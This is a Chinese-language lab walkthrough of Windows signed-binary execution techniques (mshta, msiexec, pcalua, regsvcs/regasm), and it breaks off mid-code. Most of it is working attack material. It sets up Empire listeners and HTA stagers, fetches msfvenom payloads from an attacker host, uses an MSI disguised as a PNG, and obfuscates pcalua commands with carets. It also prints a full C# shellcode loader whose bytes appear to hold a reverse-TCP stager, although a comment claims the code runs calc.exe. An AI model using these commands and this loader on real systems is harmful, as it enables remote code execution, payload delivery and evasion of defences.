

## MSHTA

环境： Kali: 10.100.19.19 Win7 : 20.100.0.25

攻击手法： 1、在kali 上启动Empire 框架后输入：

listeners uselistener http

set Host [http://10.100.19.19](http://10.100.19.19/)

set Port 8080 execute

输出

(Empire: listeners) > uselistener http

(Empire: listeners/http) > set Host [http://10.100.19.19](http://10.100.19.19/) (Empire: listeners/http) > set Port 8080

(Empire: listeners/http) > set Name mshta (Empire: listeners/http) > execute

[*] Starting listener 'mshta'

* Serving Flask app "http" (lazy loading)
* Environment: production

WARNING: Do not use the development server in a production environment. Use a production WSGI server instead.

* Debug mode: off

[+] Listener successfully started! (Empire: listeners/http) > listeners

[*] Active listeners:

Name Module Host Delay/Jitter KillDate

mshta http http://10.100.19.19:8080 5/0.0 (Empire: listeners) >



2、Empire 生成hta 文件

usestager windows/hta set Listener http

set OutFile /root/Desktop/1.hta execute

Python 开启web 服务，受害机执行cd /root/Desktop/

python3 -m http.server 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Win7 执行：

mshta.exe http://10.100.19.19:80/1.hta[payload 监听的端口和下载的端口不能同一个]

Empire 成功收到受害机shell



## MSIexec

环境： Kali: 10.100.19.19 Win7 : 10.100.0.25

攻击手法： 1、通过msfvenom 生成payload msfvenom -a x86 -f msi -p windows/exec CMD=calc.exe -o calc.png



2、搭建简单web 服务器 python -m SimpleHTTPServer 80



3、在本地计算机上下载文件后，使用msiexec 运行payload msiexec /q /i <http://10.100.19.19/calc.png>



Win7 复现不成功



Win2008 复现成功



Win2016 复现成功

## Pcalua

环境： Kali: 10.100.19.19 Win7 : 10.100.0.25

攻击手法：

C:\windows\system32\pcalua.exe -a C:\file.lnk C:\windows\system32\pcalua.exe -a notepad.exe

C:\windows\system32\pcalua.exe -a \\server\payload.dll（本地执行远程主机payloa d）



p^c^a^l^u^a^ ^-^n^ ^-^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a

^a^a^a^a^a

^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^ a^a^a^a^a

^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^ a^a^a^a^a

^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^ a^a^a^a^a

^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a

^^a^a^a^a

^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a

^a^^a^a^a

^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a

^a^a^^a^a

^a^a^a^a^a^a^a^a^^a^a^a^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^ a^n^a^n^a^ n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a

^a^n^a^n^a

^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a

^n^a^n^a^n

^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n

^a^n^a^n^a

^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a

^n^a^n^a^n

^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n notepad.exe



## Regsvcs/Regasm（.NET 服务安装工具/程序集注册工具）

环境： Kali: 10.100.19.19 Win7 : 10.100.0.25

攻击手法：

1.使用powershell 转换出key.snk

PS D:\> $key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2P

WGc6DHP9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7nZbp6qukLH0lLEq/vW 979GWzVAgSZaGVCFpuk6p1y69cSr3STlzljJrY76JIjeS4+RhbdWHp99y8QhwRllOC0q u/WxZaffHS2te/PKzIiTuFfcP46qxQoLR8s3QZhAJBnn9TGJkbix8MTgEt7hD1DC2hXv 7dKaC531ZWqGXB54OnuvFbD5P2t+vyvZuHNmAy3pX0BDXqwEfoZZ+hiIk1YUDSNO E79zwnpVP1+BN0PK5QCPCS+6zujfRlQpJ+nfHLLicweJ9uT7OG3g/P+JpXGN0/+Hito lufo7Ucjh+WvZAU//dzrGny5stQtTmLxdhZbOsNDJpsqnzwEUfL5+o8OhujBHDm/ZQ0 361mVsSVWrmgDPKHGGRx+7FbdgpBEq3m15/4zzg343V9NBwt1+qZU+TSVPU0wRv kWiZRerjmDdehJIboWsx4V8aiWx8FPPngEmNz89tBAQ8zbIrJFfmtYnj1fFmkNu3lglOef cacyYEHPX/tqcBuBIg/cpcDHps/6SGCCciX3tufnEeDMAQjmLku8X4zHcgJx6FpVK7q eEuvyV0OGKvNor9b/WKQHIHjkzG+z6nWHMoMYV5VMTZ0jLM5aZQ6ypwmFZaNmt

L6KDzKv8L1YN2TkKjXEoWulXNliBpelsSJyuICplrCTPGGSxPGihT3rpZ9tbLZUefrFnLN iHfVjNi53Yg4='

PS D:\> $Content = [System.Convert]::FromBase64String($key) PS D:\> Set-Content key.snk -Value $Content -Encoding Byte



2、MsfVenom 生成 C#版的 ShellCode，复制ShellCode 到一个文件中命名为regsvcs.cs

msfvenom -a x86 -platform Windows -p windows/meterpreter/reverse_tcp LHOST

=10.100.19.19 LPORT=4444 -f csharp

![image](./images/7AF3D6434406451FB84F9676ED26B6C.png)

using System;

using System.EnterpriseServices; using System.Runtime.InteropServices;

/*

Author: Casey Smith, Twitter: @subTee License: BSD 3-Clause

Create Your Strong Name Key -> key.snk

$key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2PWGc6DHP

9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7nZbp6qukLH0lLEq/vW979GWzV

AgSZaGVCFpuk6p1y69cSr3STlzljJrY76JIjeS4+RhbdWHp99y8QhwRllOC0qu/WxZaff HS2te/PKzIiTuFfcP46qxQoLR8s3QZhAJBnn9TGJkbix8MTgEt7hD1DC2hXv7dKaC531 ZWqGXB54OnuvFbD5P2t+vyvZuHNmAy3pX0BDXqwEfoZZ+hiIk1YUDSNOE79zwnpV P1+BN0PK5QCPCS+6zujfRlQpJ+nfHLLicweJ9uT7OG3g/P+JpXGN0/+Hitolufo7Ucjh

+WvZAU//dzrGny5stQtTmLxdhZbOsNDJpsqnzwEUfL5+o8OhujBHDm/ZQ0361mVsS VWrmgDPKHGGRx+7FbdgpBEq3m15/4zzg343V9NBwt1+qZU+TSVPU0wRvkWiZRerj mDdehJIboWsx4V8aiWx8FPPngEmNz89tBAQ8zbIrJFfmtYnj1fFmkNu3lglOefcacyYEH PX/tqcBuBIg/cpcDHps/6SGCCciX3tufnEeDMAQjmLku8X4zHcgJx6FpVK7qeEuvyV0 OGKvNor9b/WKQHIHjkzG+z6nWHMoMYV5VMTZ0jLM5aZQ6ypwmFZaNmtL6KDzKv 8L1YN2TkKjXEoWulXNliBpelsSJyuICplrCTPGGSxPGihT3rpZ9tbLZUefrFnLNiHfVjNi5 3Yg4='

$Content = [System.Convert]::FromBase64String($key) Set-Content key.snk -Value $Content -Encoding Byte

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseSe rvices.dll /target:library /out:regsvcs.dll /keyfile:key.snk regsvcs.cs C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe regsvcs.dll

[OR]

C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe regsvcs.dll

//Executes UnRegisterClass If you don't have permissions C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe /U regsvcs.dll C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U regsvcs.dll

//This calls the UnregisterClass Method

*/

namespace regsvcser

{

public class Bypass : ServicedComponent

{

public Bypass() { Console.WriteLine("I am a basic COM Object"); }

[ComRegisterFunction] //This executes if registration is successful public static void RegisterClass ( string key )

{

Console.WriteLine("I shouldn't really execute"); Shellcode.Exec();

}

[ComUnregisterFunction] //This executes if registration fails public static void UnRegisterClass ( string key )

{

Console.WriteLine("I shouldn't really execute either."); Shellcode.Exec();

}

}

public class Shellcode

{

public static void Exec()

{

// native function's compiled code

// generated with metasploit

// executes calc.exe

byte[] shellcode = new byte[341] { 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,

0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff, 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52, 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1, 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,

0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03, 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b, 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24, 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb, 0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,

0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,

0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x64,0x13,0x13,

0x68,0x02,0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,

0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5, 0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67, 0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,

0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,

0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,

0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58, 0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,

0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85, 0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1, 0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };

UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);

Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length); IntPtr hThread = IntPtr.Zero;

UInt32 threadId = 0;

// prepare data

IntPtr pinfo = IntPtr.Zero;

// execute native code

hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId); WaitForSingleObject(hThread, 0xFFFFFFFF);

return;

}

private static UInt32 MEM_COMMIT = 0x1000;

private static UInt32 PAGE_EXECUTE_READWRITE = 0x40; [DllImport("kernel32")]

private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,

UInt32 size, UInt32 flAllocationType, UInt32 flProtect);

